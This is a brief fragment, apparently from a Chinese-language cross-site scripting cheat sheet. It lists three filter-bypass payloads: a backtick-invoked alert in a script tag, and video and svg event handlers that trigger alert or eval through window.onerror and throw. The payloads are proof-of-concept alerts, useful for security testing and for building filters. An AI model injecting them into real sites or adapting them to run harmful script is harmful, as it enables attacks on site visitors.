 0x01. 反引号替换
<script>alert`1`</script>
0x02. throw 绕过
<video src onerror="javascript:window.onerror=alert;throw 1">
<svg/onload="window.onerror=eval;throw'=alert\x281\x29';">